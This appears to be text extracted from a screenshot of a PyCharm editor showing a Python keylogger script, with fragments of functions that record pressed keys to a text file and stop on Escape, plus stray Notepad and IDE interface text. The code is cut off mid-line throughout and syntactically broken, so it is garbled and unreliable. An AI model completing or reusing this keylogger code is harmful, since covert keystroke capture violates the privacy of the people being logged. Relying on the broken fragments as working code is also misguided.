 Key-logger
Key-logger.py
keyLogger.txt
def write_to_file(array):
with open("keyLogger.txt" "a+") as file:
for key in array:
k = str(key).r
if 'Key.space'
file.write
elif 'Key.ente
file.write
elif 'Key.shif
file.write
elif 'Key.back
file.write
elif 'Key.cmd'
file.write
#if not modifier key t
elif not 'key'
file.write
#when press the esc, leave
def key_escape(key):
if key == Key.esc:
return False
with Listener(on_press = k
write_to_file()
with open("keyLogge
Untitled - Notepad
File Edit Format View Help
Ln 1, Col 1
100%
Windows (CRLF)
UTF-8
PyCharm 2020.1.5 available